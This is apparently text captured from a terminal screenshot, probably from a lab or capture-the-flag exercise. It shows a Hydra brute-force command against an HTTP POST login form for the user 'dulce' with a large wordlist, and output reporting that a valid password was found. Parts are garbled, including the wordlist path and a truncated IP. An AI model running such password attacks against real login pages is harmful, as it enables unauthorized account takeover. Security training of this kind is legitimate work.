 Parrot Terminal
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
┌─[root@parrot]─[~]
└──╼ #hydra -l dulce -P /usr/share/wordlists/ro u.txt 34. http-post-form "/b /login:username=^USER^&password=^PASS^:Invalid password"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-30 17:19:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://34. /login:username=^USER^&password=^PASS^:Invalid password
[STATUS] 1023.00 tries/min, 1023 tries in 00:01h, 14343376 to do in 233:41h, 16 active
[80][http-post-form] host: login: dulce password: success
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-30 17:20:59
┌─[root@parrot]─[~]
└──╼ #